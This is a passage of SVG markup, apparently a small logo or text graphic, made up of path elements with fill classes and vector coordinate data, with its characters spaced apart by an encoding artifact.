 0 . 2 3 , 0 . 0 2   0 . 2 7 , 0 . 0 2 l - 0 . 0 5   0 . 2 9 c - 0 . 0 2 , 0   - 0 . 0 7 , - 0 . 0 2   - 0 . 0 9 , - 0 . 0 2   - 0 . 2 1 , - 0 . 0 6   - 0 . 4 9 , - 0 . 0 9   - 0 . 6 7 , 0   - 0 . 1 , 0 . 0 6   - 0 . 1 6 , 0 . 1 3   - 0 . 2 2 , 0 . 2 4   - 0 . 1 1 , 0 . 2 3   - 0 . 2 1 , 0 . 7   - 0 . 0 7 , 0 . 9 2   0 . 0 2 , 0 . 0 5   0 . 0 6 , 0 . 0 9   0 . 1 1 , 0 . 1 1   0 . 1 8 , 0 . 0 9   0 . 4 6 , 0 . 0 4   0 . 6 6 , - 0 . 0 4   0 . 0 2 , - 0 . 0 1   0 . 0 5 , - 0 . 0 2   0 . 0 8 , - 0 . 0 3 l - 0 . 0 5   0 . 2 7 z m - 6 . 0 1   - 2 . 4 7 c 0 . 1 6 , - 0 . 0 2   0 . 2 1 , 0 . 0 7   0 . 1 9 , 0 . 2 2   - 0 . 0 5 , 0 . 2 6   - 0 . 3 1 , 0 . 2 5   - 0 . 3 8 , 0 . 1 7   - 0 . 0 5 , - 0 . 0 6   - 0 . 0 5 , - 0 . 3 7   0 . 1 9 , - 0 . 3 9 z m - 2 . 9 3   2 . 5 2 c 0 . 0 1 , - 0 . 0 7   0 . 0 5 , - 0 . 2 3   0 . 0 6 , - 0 . 3 1 l 0 . 1 8   - 0 . 9 2 c 0 . 0 2 , - 0 . 1 1   0 . 0 3 , - 0 . 2 1   0 . 0 5 , - 0 . 3 2 l 0 . 1 2   - 0 . 7 9 c 0 . 0 1 , - 0 . 0 5   0 . 0 2 , - 0 . 1 1   0 . 0 3 , - 0 . 1 5 l 0 . 4 2   0 c - 0 . 0 1 , 0 . 0 3   - 0 . 0 2 , 0 . 0 9   - 0 . 0 3 , 0 . 1 2 l - 0 . 0 7   0 . 3 8 c - 0 . 0 1 , 0 . 0 9   - 0 . 0 3 , 0 . 1 7   - 0 . 0 4 , 0 . 2 6   - 0 . 0 1 , 0 . 0 4   - 0 . 0 2 , 0 . 0 8   - 0 . 0 3 , 0 . 1 2   - 0 . 0 1 , 0 . 0 4   - 0 . 0 2 , 0 . 0 9   - 0 . 0 2 , 0 . 1 3   0 . 1 9 , 0   0 . 3 8 , 0   0 . 5 7 , 0   0 . 0 6 , 0   0 . 5 6 , 0   0 . 5 7 , 0 l 0 . 0 4   - 0 . 2 6 c 0 . 0 4 , - 0 . 2 1   0 . 0 8 , - 0 . 4 2   0 . 1 1 , - 0 . 6 3   0 . 0 1 , - 0 . 0 4   0 . 0 1 , - 0 . 0 9   0 . 0 2 , - 0 . 1 2 l 0 . 4 2   0 c 0 , 0 . 0 1   - 0 . 0 1 , 0 . 0 5   - 0 . 0 2 , 0 . 0 7   - 0 . 0 3 , 0 . 1 8   - 0 . 0 6 , 0 . 3 7   - 0 . 1 , 0 . 5 4   - 0 . 0 3 , 0 . 2 1   - 0 . 0 7 , 0 . 4 2   - 0 . 1 1 , 0 . 6 2   - 0 . 0 6 , 0 . 3 1   - 0 . 1 1 , 0 . 6 4   - 0 . 1 6 , 0 . 9 5   - 0 . 0 2 , 0 . 1   - 0 . 0 4 , 0 . 2 1   - 0 . 0 5 , 0 . 3 1 l - 0 . 4 2   0 c 0 , - 0 . 0 4   0 . 0 2 , - 0 . 1   0 . 0 3 , - 0 . 1 5   0 . 0 1 , - 0 . 0 6   0 . 0 2 , - 0 . 1 1   0 . 0 3 , - 0 . 1 6   0 . 0 3 , - 0 . 2   0 . 0 7 , - 0 . 4 1   0 . 1 1 , - 0 . 6 2   0 . 0 2 , - 0 . 0 9   0 . 0 5 , - 0 . 2 4   0 . 0 6 , - 0 . 3 1   - 0 . 3 9 , 0   - 0 . 7 5 , 0   - 1 . 1 4 , 0   - 0 . 0 1 , 0 . 0 2   - 0 . 0 1 , 0 . 0 6   - 0 . 0 2 , 0 . 0 8   0 , 0 . 0 3   0 , 0 . 0 5   - 0 . 0 1 , 0 . 0 8 l - 0 . 1 3   0 . 7 7 c - 0 . 0 2 , 0 . 1   - 0 . 0 4 , 0 . 2 1   - 0 . 0 5 , 0 . 3 1 l - 0 . 4 2   0 z m 1 3 . 4 8   - 1 . 7 5 c 0 . 0 1 , - 0 . 0 7   0 . 0 3 , - 0 . 1 3   0 . 0 4 , - 0 . 2   0 . 0 1 , - 0 . 0 6   0 . 0 2 , - 0 . 1 3   0 . 0 3 , - 0 . 1 9   0 . 0 1 , - 0 . 0 7   0 . 0 2 , - 0 . 1 3   0 . 0 3 , - 0 . 2   0 . 0 1 , - 0 . 0 6   0 . 0 2 , - 0 . 1 4   0 . 0 3 , - 0 . 2 l 0 . 3 6   0   - 0 . 0 6   0 . 3 1 c - 0 . 0 2 , 0 . 1   - 0 . 0 4 , 0 . 2   - 0 . 0 6 , 0 . 3 1   - 0 . 0 4 , 0 . 2 1   - 0 . 0 8 , 0 . 4 1   - 0 . 1 1 , 0 . 6 2   - 0 . 0 7 , 0 . 3 5   - 0 . 1 8 , 0 . 9 6   - 0 . 1 8 , 1 . 3 l - 0 . 3 3   0 c 0 , - 0 . 0 5   0 . 0 1 , - 0 . 1   0 . 0 1 , - 0 . 1 5   0 . 0 1 , - 0 . 0 4   0 . 0 2 , - 0 . 0 9   0 . 0 2 , - 0 . 1 3 l - 0 . 0 6   0 . 0 9 c - 0 . 0 6 , 0 . 0 9   - 0 . 1 5 , 0 . 1 6   - 0 . 2 7 , 0 . 1 9   - 0 . 1 4 , 0 . 0 5   - 0 . 3 9 , 0 . 0 6   - 0 . 5 4 , 0 . 0 1   - 0 . 1 6 , - 0 . 0 5   - 0 . 2 6 , - 0 . 1 4   - 0 . 3 2 , - 0 . 3   - 0 . 0 5 , - 0 . 1 6   - 0 . 0 4 , - 0 . 3 8   - 0 . 0 1 , - 0 . 5 5   0 . 0 4 , - 0 . 2 3   0 . 1 4 , - 0 . 4 8   0 . 2 8 , - 0 . 6 5   0 . 0 3 , - 0 . 0 4   0 . 0 7 , - 0 . 0 8   0 . 1 1 , - 0 . 1 1   0 . 1 3 , - 0 . 1 1   0 . 2 9 , - 0 . 1 8   0 . 4 9 , - 0 . 2 1   0 . 1 3 , - 0 . 0 1   0 . 3 , 0   0 . 4 2 , 0 . 0 2   0 . 0 4 , 0 . 0 1   0 . 0 8 , 0 . 0 3   0 . 1 2 , 0 . 0 4 z m - 1 4 . 8 9   4 . 3 1 c 2 , 0 . 0 1   4 , 0   6 , 0   2 , 0   4 , 0   6 , 0   0 . 5 , 0   1 , 0   1 . 5 , 0   0 . 2 4 , 0   0 . 4 8 , 0 . 0 1   0 . 7 2 , - 0 . 0 2   0 . 3 1 , - 0 . 0 4   0 . 5 9 , - 0 . 1 3   0 . 8 3 , - 0 . 3   0 . 0 6 , - 0 . 0 4   0 . 1 4 , - 0 . 1 2   0 . 1 9 , - 0 . 1 8   0 . 2 2 , - 0 . 2 6   0 . 2 4 , - 0 . 4 8   0 . 3 1 , - 0 . 8 2   0 . 1 , - 0 . 5 1   0 . 2 1 , - 1 . 0 4   0 . 3 2 , - 1 . 5 5   0 . 0 4 , - 0 . 2 1   0 . 0 9 , - 0 . 4 2   0 . 1 3 , - 0 . 6 2   0 . 0 8 , - 0 . 4 2   0 . 1 7 , - 0 . 8 4   0 . 2 5 , - 1 . 2 5   0 . 1 3 , - 0 . 6 2   0 . 2 6 , - 1 . 2 5   0 . 3 9 , - 1 . 8 7 l 0 . 0 9   - 0 . 4 6 c 0 . 0 1 , - 0 . 0 6   0 . 0 3 , - 0 . 1 1   0 . 0 3 , - 0 . 1 6   - 4 . 5 , 0   - 9 , 0   - 1 3 . 5 , 0   - 0 . 4 7 , 0   - 0 . 8 6 , - 0 . 0 1   - 1 . 3 , 0 . 1 9   - 0 . 0 9 , 0 . 0 4   - 0 . 1 7 , 0 . 0 9   - 0 . 2 4 , 0 . 1 4 l - 0 . 1 2   0 . 1   - 0 . 0 7   0 . 0 8 c - 0 . 0 3 , 0 . 0 2   - 0 . 0 6 , 0 . 0 7   - 0 . 0 8 , 0 . 1   - 0 . 1 6 , 0 . 2 3   - 0 . 1 9 , 0 . 4 4   - 0 . 2 4 , 0 . 7   - 0 . 0 2 , 0 . 1 1   - 0 . 0 5 , 0 . 2 1   - 0 . 0 7 , 0 . 3 1   - 0 . 0 4 , 0 . 2 1   - 0 . 0 8 , 0 . 4 2   - 0 . 1 2 , 0 . 6 3   - 0 . 1 7 , 0 . 8 3   - 0 . 3 5 , 1 . 6 6   - 0 . 5 1 , 2 . 4 9   - 0 . 0 9 , 0 . 4 2   - 0 . 1 7 , 0 . 8 3   - 0 . 2 6 , 1 . 2 5   0 , 0 . 0 2   - 0 . 2 5 , 1 . 2 1   - 0 . 2 5 , 1 . 2 4 z " / >  
       < p a t h   c l a s s = " f i l 3 "   d = " M 3 . 9 1   7 . 7 5 l 0 . 4 2   0 c 0 . 0 1 , - 0 . 1   0 . 0 3 , - 0 . 2 1   0 . 0 5 , - 0 . 3 1 l 0 . 1 3   - 0 . 7 7 c 0 . 0 1 , - 0 . 0 3   0 . 0 1 , - 0 . 0 5   0 . 0 1 , - 0 . 0 8   0 . 0 1 , - 0 . 0 2   0 . 0 1 , - 0 . 0 6   0 . 0 2 , - 0 . 0 8   0 . 3 9 , 0   0 . 7 5 , 0   1 . 1 4 , 0   - 0 . 0 1 , 0 . 0 7   - 0 . 0 4 , 0 . 2 2   - 0 . 0 6 , 0 . 3 1   - 0 . 0 4 , 0 . 2 1   - 0 . 0 8 , 0 . 4 2   - 0 . 1 1 , 0 . 6 2   - 0 . 0 1 , 0 . 0 5   - 0 . 0 2 , 0 . 1   - 0 . 0 3 , 0 . 1 6   - 0 . 0 1 , 0 . 0 5   - 0 . 0 3 , 0 . 1 1   - 0 . 0 3 , 0 . 1 5 l 0 . 4 2   0 c 0 . 0 1 , - 0 . 1   0 . 0 3 , - 0 . 2 1   0 . 0 5 , - 0 . 3 1   0 . 0 5 , - 0 . 3 1   0 . 1 , - 0 . 6 4   0 . 1 6 , - 0 . 9 5   0 . 0 4 , - 0 . 2   0 . 0 8 , - 0 . 4 1   0 . 1 1 , - 0 . 6 2   0 . 0 4 , - 0 . 1 7   0 . 0 7 , - 0 . 3 6   0 . 1 , - 0 . 5 4   0 . 0 1 , - 0 . 0 2   0 . 0 2 , - 0 . 0 6   0 . 0 2 , - 0 . 0 7 l - 0 . 4 2   0 c - 0 . 0 1 , 0 . 0 3   - 0 . 0 1 , 0 . 0 8   - 0 . 0 2 , 0 . 1 2   - 0 . 0 3 , 0 . 2 1   - 0 . 0 7 , 0 . 4 2   - 0 . 1 1 , 0 . 6 3 l - 0 . 0 4   0 . 2 6 c - 0 . 0 1 , 0   - 0 . 5 1 , 0   - 0 . 5 7 , 0   - 0 . 1 9 , 0   - 0 . 3 8 , 0   - 0 . 5 7 , 0   0 , - 0 . 0 4   0 . 0 1 , - 0 . 0 9   0 . 0 2 , - 0 . 1 3   0 . 0 1 , - 0 . 0 4   0 . 0 2 , - 0 . 0 8   0 . 0 3 , - 0 . 1 2   0 . 0 1 , - 0 . 0 9   0 . 0 3 , - 0 . 1 7   0 . 0 4 , - 0 . 2 6 l 0 . 0 7   - 0 . 3 8 c 0 . 0 1 , - 0 . 0 3   0 . 0 2 , - 0 . 0 9   0 . 0 3 , - 0 . 1 2 l - 0 . 4 2   0 c - 0 . 0 1 , 0 . 0 4   - 0 . 0 2 , 0 . 1   - 0 . 0 3 , 0 . 1 5 l - 0 . 1 2   0 . 7 9 c - 0 . 0 2 , 0 . 1 1   - 0 . 0 3 , 0 . 2 1   - 0 . 0 5 , 0 . 3 2 l - 0 . 1 8   0 . 9 2 c - 0 . 0 1 , 0 . 0 8   - 0 . 0 5 , 0 . 2 4   - 0 . 0 6 , 0 . 3 1 z " / >  
       < p a t h   c l a s s = " f i l 3 "   d = " M 1 7 . 3 5   6 . 2 4 c - 0 . 0 1 , 0 . 0 8   - 0 . 0 3 , 0 . 1 7   - 0 . 0 4 , 0 . 2 5   - 0 . 0 4 , 0 . 2 1   - 0 . 1 , 0 . 5 7   - 0 . 1 7 , 0 . 7 5   - 0 . 0 5 , 0 . 1 4   - 0 . 1 6 , 0 . 2 4   - 0 . 3 1 , 0 . 2 9   - 0 . 0 8 , 0 . 0 2   - 0 . 1 8 , 0 . 0 3   - 0 . 2 6 , 0 . 0 1   - 0 . 0 9 , - 0 . 0 2   - 0 . 1 5 , - 0 . 0 6   - 0 . 1 9 , - 0 . 1 2   - 0 . 0 8 , - 0 . 1 3   - 0 . 0 7 , - 0 . 3 5   - 0 . 0 4 , - 0 . 5 2   0 . 0 2 , - 0 . 1 7   0 . 0 8 , - 0 . 3 2   0 . 1 5 , - 0 . 4 5   0 . 0 8 , - 0 . 1 2   0 . 1 7 , - 0 . 2 2   0 . 3 4 , - 0 . 2 6   0 . 1 5 , - 0 . 0 4   0 . 3 8 , - 0 . 0 2   0 . 5 2 , 0 . 0 5 z m 0 . 0 4   - 0 . 2 4 c - 0 . 0 4 , - 0 . 0 1   - 0 . 0 8 , - 0 . 0 3   - 0 . 1 2 , - 0 . 0 4   - 0 . 1 2 , - 0 . 0 2   - 0 . 2 9 , - 0 . 0 3   - 0 . 4 2 , - 0 . 0 2   - 0 . 2 , 0 . 0 3   - 0 . 3 6 , 0 . 1   - 0 . 4 9 , 0 . 2 1   - 0 . 0 4 , 0 . 0 3   - 0 . 0 8 , 0 . 0 7   - 0 . 1 1 , 0 . 1 1   - 0 . 1 4 , 0 . 1 7   - 0 . 2 4 , 0 . 4 2   - 0 . 2 8 , 0 . 6 5   - 0 . 0 3 , 0 . 1 7   - 0 . 0 4 , 0 . 3 9   0 . 0 1 , 0 . 5 5   0 . 0 6 , 0 . 1 6   0 . 1 6 , 0 . 2 5   0 . 3 2 , 0 . 3   0 . 1 5 , 0 . 0 5   0 . 4 , 0 . 0 4   0 . 5 4 , - 0 . 0 1   0 . 1 2 , - 0 . 0 3   0 . 2 1 , - 0 . 1   0 . 2 7 , - 0 . 1 9 l 0 . 0 6   - 0 . 0 9 c 0 , 0 . 0 4   - 0 . 0 1 , 0 . 0 9   - 0 . 0 2 , 0 . 1 3   0 , 0 . 0 5   - 0 . 0 1 , 0 . 1   - 0 . 0 1 , 0 . 1 5 l 0 . 3 3   0 c 0 , - 0 . 3 4   0 . 1 1 , - 0 . 9 5   0 . 1 8 , - 1 . 3   0 . 0 3 , - 0 . 2 1   0 . 0 7 , - 0 . 4 1   0 . 1 1 , - 0 . 6 2   0 . 0 2 , - 0 . 1 1   0 . 0 4 , - 0 . 2 1   0 . 0 6 , - 0 . 3 1 l 0 . 0 6   - 0 . 3 1   - 0 . 3 6   0 c - 0 . 0 1 , 0 . 0 6   - 0 . 0 2 , 0 . 1 4   - 0 . 0 3 , 0 . 2   - 0 . 0 1 , 0 . 0 7   - 0 . 0 2 , 0 . 1 3   - 0 . 0 3 , 0 . 2   - 0 . 0 1 , 0 . 0 6   - 0 . 0 2 , 0 . 1 3   - 0 . 0 3 , 0 . 1 9   - 0 . 0 1 , 0 . 0 7   - 0 . 0 3 , 0 . 1 3   - 0 . 0 4 , 0 . 2 z " / >  
       < p a t h   c l a s s = " f i l 3 "   d = " M 7 . 9   6 . 1 7 c 0 . 1 6 , - 0 . 0 1   0 . 3 3 , 0 . 0 3   0 . 4 1 , 0 . 1 8   0 . 0 7 , 0 . 1 4   0 . 0 5 , 0 . 3 6   0 . 0 2 , 0 . 5 2   - 0 . 0 3 , 0 . 1 6   - 0 . 0 8 , 0 . 3 1   - 0 . 1 5 , 0 . 4 3   - 0 . 0 7 , 0 . 1 2   - 0 . 1 7 , 0 . 2 2   - 0 . 3 4 , 0 . 2 5   - 0 . 0 9 , 0 . 0 2   - 0 . 1 9 , 0 . 0 1   - 0 . 2 7 , - 0 . 0 1   - 0 . 2 7 , - 0 . 1   - 0 . 1 7 , - 0 . 4 6   - 0 . 1 4 , - 0 . 6 5   0 . 0 3 , - 0 . 1 7   0 . 0 6 , - 0 . 3 4   0 . 0 9 , - 0 . 5   0 . 0 1 , - 0 . 0 5   0 . 0 2 , - 0 . 0 5   0 . 0 7 , - 0 . 0 9   0 . 0 2 , - 0 . 0 2   0 . 0 5 , - 0 . 0 4   0 . 0 8 , - 0 . 0 6   0 . 0 7 , - 0 . 0 4   0 . 1 4 , - 0 . 0 6   0 . 2 3 , - 0 . 0 7 z m - 0 . 3 7   - 0 . 0 2 l 0 . 0 3   - 0 . 1 7   - 0 . 3 1   0   - 0 . 1 1   0 . 6 5 c - 0 . 0 3 , 0 . 2 1   - 0 . 0 6 , 0 . 4 3   - 0 . 1 1 , 0 . 6 5   - 0 . 0 7 , 0 . 3 6   - 0 . 1 3 , 0 . 7 5   - 0 . 2 , 1 . 1 1 l - 0 . 0 4   0 . 1 6   0 . 3 7   0 c 0 . 0 2 , - 0 . 1 7   0 . 0 5 , - 0 . 3 4   0 . 0 8 , - 0 . 5   0 . 0 2 , - 0 . 1 7   0 . 0 5 , - 0 . 3 3   0 . 0 7 , - 0 . 4 9   0 . 0 1 , 0   0 . 0 1 , 0   0 . 0 1 , 0   0 , 0   0 , 0   0 , 0 . 0 1   0 . 0 1 , 0   0 . 0 1 , 0 . 0 1   0 . 0 1 , 0 . 0 1   0 . 0 3 , 0 . 0 6   0 . 0 7 , 0 . 1 1   0 . 1 2 , 0 . 1 5   0 . 0 7 , 0 . 0 5   0 . 1 4 , 0 . 0 6   0 . 2 4 , 0 . 0 7   0 . 5 4 , 0 . 0 3   0 . 8 5 , - 0 . 3 1   0 . 9 9 , - 0 . 8 6   0 . 1 , - 0 . 3 7   0 . 0 7 , - 0 . 7 7   - 0 . 2 1 , - 0 . 9 2   - 0 . 1 4 , - 0 . 0 8   - 0 . 3 4 , - 0 . 1   - 0 . 5 2 , - 0 . 0 7   - 0 . 1 8 , 0 . 0 3   - 0 . 3 2 , 0 . 1 1   - 0 . 4 2 , 0 . 2 z " / >  
       < p a t h   c l a s s = " f i l 3 "   d = " M 1 4 . 3 4   6 . 8 2 c - 0 . 0 2 , 0 . 1 1   - 0 . 0 4 , 0 . 2 2   - 0 . 0 8 , 0 . 3 3   - 0 . 0 3 , 0 . 1 1   - 0 . 0 8 , 0 . 1 9   - 0 . 1 5 , 0 . 2 6   - 0 . 0 6 , 0 . 0 6   - 0 . 1 5 , 0 . 1 2   - 0 . 2 7 , 0 . 1 4   - 0 . 1 2 , 0 . 0 2   - 0 . 2 6 , - 0 . 0 1   - 0 . 3 2 , - 0 . 0 8   - 0 . 0 7 , - 0 . 0 7   - 0 . 0 8 , - 0 . 2   - 0 . 0 5 , - 0 . 3 2   0 . 0 1 , - 0 . 0 6   0 . 0 4 , - 0 . 1 1   0 . 0 6 , - 0 . 1 4   0 . 1 , - 0 . 1 4   0 . 2 4 , - 0 . 1 9   0 . 4 2 , - 0 . 2   0 . 1 , - 0 . 0 1   0 . 3 , - 0 . 0 1   0 . 3 9 , 0 . 0 1 z m - 0 . 8 1   - 0 . 8 5 l - 0 . 0 7   0 . 2 9 c 0 . 0 4 , 0   0 . 1 , - 0 . 0 2   0 . 1 5 , - 0 . 0 3   0 . 1 8 , - 0 . 0 5   0 . 6 7 , - 0 . 1 3   0 . 7 8 , 0 . 0 6   0 . 0 5 , 0 . 0 9   0 . 0 1 , 0 . 2 2   - 0 . 0 1 , 0 . 3 2   - 0 . 3 2 , - 0 . 0 2   - 0 . 6 1 , - 0 . 0 5   - 0 . 8 9 , 0 . 0 8   - 0 . 2 1 , 0 . 1   - 0 . 3 8 , 0 . 2 9   - 0 . 3 9 , 0 . 6 1   - 0 . 0 1 , 0 . 3 4   0 . 1 7 , 0 . 4 8   0 . 5 , 0 . 4 9   0 . 1 6 , 0 . 0 1   0 . 2 9 , - 0 . 0 2   0 . 4 1 , - 0 . 0 8   0 . 0 6 , - 0 . 0 3   0 . 1 , - 0 . 0 7   0 . 1 5 , - 0 . 1 1   0 . 0 2 , - 0 . 0 2   0 . 0 4 , - 0 . 0 4   0 . 0 6 , - 0 . 0 6 l 0 . 0 5   - 0 . 0 8 c - 0 . 0 1 , 0 . 1   - 0 . 0 2 , 0 . 1 9   - 0 . 0 2 , 0 . 2 9 l 0 . 3 2   0 c - 0 . 0 2 , - 0 . 1 9   0 . 0 4 , - 0 . 5 4   0 . 0 8 , - 0 . 7 3   0 . 0 2 , - 0 . 1 2   0 . 0 4 , - 0 . 2 4   0 . 0 6 , - 0 . 3 5   0 . 0 6 , - 0 . 3 6   0 . 1 7 , - 0 . 6 8   - 0 . 4 1 , - 0 . 7 3   - 0 . 1 3 , - 0 . 0 1   - 0 . 2 6 , 0   - 0 . 3 9 , 0 . 0 1   - 0 . 1 1 , 0 . 0 1   - 0 . 2 7 , 0 . 0 3   - 0 . 3 8 , 0 . 0 2 z " / >  
       < p a t h   c l a s s = " f i l 3 "   d = " M 1 0 . 1 3   6 . 5 9 c - 0 . 2 8 , 0 . 0 1   - 0 . 5 7 , 0   - 0 . 8 5 , 0   0 . 0 1 , - 0 . 1   0 . 0 8 , - 0 . 2 3   0 . 1 4 , - 0 . 2 9   0 . 1 1 , - 0 . 1 2   0 . 3 3 , - 0 . 1 6   0 . 5 1 , - 0 . 1 3   0 . 1 2 , 0 . 0 3   0 . 2 1 , 0 . 0 9   0 . 2 2 , 0 . 2 1   0 . 0 1 , 0 . 0 8   - 0 . 0 1 , 0 . 1 4   - 0 . 0 2 , 0 . 2 1 z m 0 . 0 9   1 . 1 1 l 0 . 0 5   - 0 . 2 8 c - 0 . 0 3 , 0 . 0 1   - 0 . 1 2 , 0 . 0 5   - 0 . 1 8 , 0 . 0 7   - 0 . 1 9 , 0 . 0 6   - 0 . 4 7 , 0 . 0 9   - 0 . 6 5 , 0 . 0 2   - 0 . 3 , - 0 . 1 1   - 0 . 2 6 , - 0 . 4 6   - 0 . 2 1 , - 0 . 7 2   0 . 1 3 , - 0 . 0 1   0 . 4 5 , 0   0 . 6 , 0   0 . 1 , 0   0 . 2 , 0   0 . 3 , 0   0 . 0 6 , 0   0 . 1 1 , 0   0 . 1 6 , 0   0 . 0 4 , 0   0 . 1 , 0   0 . 1 4 , 0   0 . 0 2 , - 0 . 1 1   0 . 0 4 , - 0 . 1 7   0 . 0 6 , - 0 . 3 1   0 . 0 3 , - 0 . 3 9   - 0 . 2 1 , - 0 . 5 3   - 0 . 5 6 , - 0 . 5 4   - 0 . 2 9 , - 0 . 0 1   - 0 . 5 2 , 0 . 0 4   - 0 . 7 2 , 0 . 2   - 0 . 0 2 , 0 . 0 2   - 0 . 0 3 , 0 . 0 3   - 0 . 0 5 , 0 . 0 5   - 0 . 0 2 , 0 . 0 2   - 0 . 0 6 , 0 . 0 7   - 0 . 0 8 , 0 . 1   - 0 . 0 2 , 0 . 0 2   - 0 . 0 3 , 0 . 0 3   - 0 . 0 4 , 0 . 0 5   - 0 . 1 7 , 0 . 2 8   - 0 . 3 3 , 0 . 9 4   - 0 . 0 9 , 1 . 2 4   0 . 1 5 , 0 . 1 8   0 . 3 9 , 0 . 2 1   0 . 6 2 , 0 . 2 1   0 . 1 1 , 0   0 . 2 3 , - 0 . 0 1   0 . 3 4 , - 0 . 0 2   0 . 0 9 , - 0 . 0 2   0 . 2 3 , - 0 . 0 4   0 . 3 1 , - 0 . 0 7 z " / >  
       < p a t h   c l a s s = " f i l 2 "   d = " M 7 . 9   6 . 1 7 c - 0 . 0 9 , 0 . 0 1   - 0 . 1 6 , 0 . 0 3   - 0 . 2 3 , 0 . 0 7   - 0 . 0 3 , 0 . 0 2   - 0 . 0 6 , 0 . 0 4   - 0 . 0 8 , 0 . 0 6   - 0 . 0 5 , 0 . 0 4   - 0 . 0 6 , 0 . 0 4   - 0 . 0 7 , 0 . 0 9   - 0 . 0 3 , 0 . 1 6   - 0 . 0 6 , 0 . 3 3   - 0 . 0 9 , 0 . 5   - 0 . 0 3 , 0 . 1 9   - 0 . 1 3 , 0 . 5 5   0 . 1 4 , 0 . 6 5   0 . 0 8 , 0 . 0 2   0 . 1 8 , 0 . 0 3   0 . 2 7 , 0 . 0 1   0 . 1 7 , - 0 . 0 3   0 . 2 7 , - 0 . 1 3   0 . 3 4 , - 0 . 2 5   0 . 0 7 , - 0 . 1 2   0 . 1 2 , - 0 . 2 7   0 . 1 5 , - 0 . 4 3   0 . 0 3 , - 0 . 1 6   0 . 0 5 , - 0 . 3 8   - 0 . 0 2 , - 0 . 5 2   - 0 . 0 8 , - 0 . 1 5   - 0 . 2 5 , - 0 . 1 9   - 0 . 4 1 , - 0 . 1 8 z " / >  
       < p a t h   c l a s s = " f i l 2 "   d = " M 1 7 . 3 5   6 . 2 4 c - 0 . 1 4 , - 0 . 0 7   - 0 . 3 7 , - 0 . 0 9   - 0 . 5 2 , - 0 . 0 5   - 0 . 1 7 , 0 . 0 4   - 0 . 2 6 , 0 . 1 4   - 0 . 3 4 , 0 . 2 6   - 0 . 0 7 , 0 . 1 3   - 0 . 1 3 , 0 . 2 8   - 0 . 1 5 , 0 . 4 5   - 0 . 0 3 , 0 . 1 7   - 0 . 0 4 , 0 . 3 9   0 . 0 4 , 0 . 5 2   0 . 0 4 , 0 . 0 6   0 . 1 , 0 . 1   0 . 1 9 , 0 . 1 2   0 . 0 8 , 0 . 0 2   0 . 1 8 , 0 . 0 1   0 . 2 6 , - 0 . 0 1   0 . 1 5 , - 0 . 0 5   0 . 2 6 , - 0 . 1 5   0 . 3 1 , - 0 . 2 9   0 . 0 7 , - 0 . 1 8   0 . 1 3 , - 0 . 5 4   0 . 1 7 , - 0 . 7 5   0 . 0 1 , - 0 . 0 8   0 . 0 3 , - 0 . 1 7   0 . 0 4 , - 0 . 2 5 z " / >  
       < p a t h   c l a s s = " f i l 3 "   d = " M 1 2 . 8 5   7 . 7 l 0 . 0 5   - 0 . 2 7 c - 0 . 0 3 , 0 . 0 1   - 0 . 0 6 , 0 . 0 2   - 0 . 0 8 , 0 . 0 3   - 0 . 2 , 0 . 0 8   - 0 . 4 8 , 0 . 1 3   - 0 . 6 6 , 0 . 0 4   - 0 . 0 5 , - 0 . 0 2   - 0 . 0 9 , - 0 . 0 6   - 0 . 1 1 , - 0 . 1 1   - 0 . 1 4 , - 0 . 2 2   - 0 . 0 4 , - 0 . 6 9   0 . 0 7 , - 0 . 9 2   0 . 0 6 , - 0 . 1 1   0 . 1 2 , - 0 . 1 8   0 . 2 2 , - 0 . 2 4   0 . 1 8 , - 0 . 0 9   0 . 4 6 , - 0 . 0 6   0 . 6 7 , 0   0 . 0 2 , 0   0 . 0 7 , 0 . 0 2   0 . 0 9 , 0 . 0 2 l 0 . 0 5   - 0 . 2 9 c - 0 . 0 4 , 0   - 0 . 2 2 , - 0 . 0 1   - 0 . 2 7 , - 0 . 0 2   - 0 . 3 6 , - 0 . 0 2   - 0 . 6 9 , - 0 . 0 1   - 0 . 9 3 , 0 . 2 5   - 0 . 1 5 , 0 . 1 6   - 0 . 2 4 , 0 . 3 7   - 0 . 3 , 0 . 6   - 0 . 0 3 , 0 . 1 6   - 0 . 0 5 , 0 . 3 7   - 0 . 0 2 , 0 . 5 4   0 . 0 2 , 0 . 1 7   0 . 1 2 , 0 . 2 9   0 . 2 2 , 0 . 3 6   0 . 1 3 , 0 . 0 9   0 . 3 1 , 0 . 1 1   0 . 4 9 , 0 . 1   0 . 0 9 , 0   0 . 1 8 , - 0 . 0 1   0 . 2 7 , - 0 . 0 3   0 . 0 9 , - 0 . 0 2   0 . 1 6 , - 0 . 0 4   0 . 2 4 , - 0 . 0 6 z " / >  
       < p a t h   c l a s s = " f i l 3 "   d = " M 1 1 . 1 1   6 . 2 8 l 0 . 0 6   - 0 . 3   - 0 . 3 2   0 c 0 , 0   - 0 . 0 1 , 0 . 0 3   - 0 . 0 1 , 0 . 0 5   0 , 0 . 0 2   0 , 0 . 0 4   - 0 . 0 1 , 0 . 0 5   0 , 0 . 0 4   - 0 . 0 1 , 0 . 0 8   - 0 . 0 1 , 0 . 1 2   - 0 . 0 1 , 0 . 0 8   - 0 . 0 3 , 0 . 1 5   - 0 . 0 4 , 0 . 2 3   - 0 . 0 2 , 0 . 1 4   - 0 . 0 4 , 0 . 3   - 0 . 0 7 , 0 . 4 4 l - 0 . 1 3   0 . 6 6 c - 0 . 0 1 , 0 . 0 7   - 0 . 0 3 , 0 . 1 5   - 0 . 0 4 , 0 . 2 2 l 0 . 3 6   0 c 0 . 0 1 , - 0 . 2 2   0 . 1 2 , - 0 . 8 3   0 . 1 7 , - 1 . 0 5   0 . 0 3 , - 0 . 1 1   0 . 0 8 , - 0 . 2 2   0 . 1 5 , - 0 . 3 1   0 . 0 6 , - 0 . 0 9   0 . 1 6 , - 0 . 1 6   0 . 2 8 , - 0 . 1 8   0 . 0 6 , - 0 . 0 1   0 . 1 4 , 0   0 . 2 , 0 . 0 1   0 . 0 2 , 0 . 0 1   0 . 0 5 , 0 . 0 2   0 . 0 6 , 0 . 0 2 l 0 . 0 5   - 0 . 2 6 c - 0 . 0 5 , - 0 . 0 3   - 0 . 1 6 , - 0 . 0 5   - 0 . 2 2 , - 0 . 0 4   - 0 . 1 3 , 0   - 0 . 2 5 , 0 . 0 6   - 0 . 3 3 , 0 . 1 5   - 0 . 0 2 , 0 . 0 2   - 0 . 0 7 , 0 . 0 8   - 0 . 0 9 , 0 . 1 1   - 0 . 0 2 , 0 . 0 2   - 0 . 0 4 , 0 . 0 6   - 0 . 0 6 , 0 . 0 8 z " / >  
